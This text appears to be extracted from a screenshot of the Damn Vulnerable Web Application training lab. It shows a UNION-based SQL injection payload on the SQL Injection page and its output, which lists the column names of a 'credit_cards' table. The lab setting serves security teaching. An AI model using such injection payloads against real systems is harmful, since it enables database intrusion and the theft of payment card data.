 Damn Vulnerable Web Ap
Not secure 192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+1%2C+column_name+FROM+information_schema.columns+WHERE+table_name%3D%27credit_cards%2...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='credit_cards' AND table_schema='owasp10' #
First name: 1
Surname: ccid
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='credit_cards' AND table_schema='owasp10' #
First name: 1
Surname: ccnumber
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='credit_cards' AND table_schema='owasp10' #
First name: 1
Surname: ccv
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='credit_cards' AND table_schema='owasp10' #
First name: 1
Surname: expiration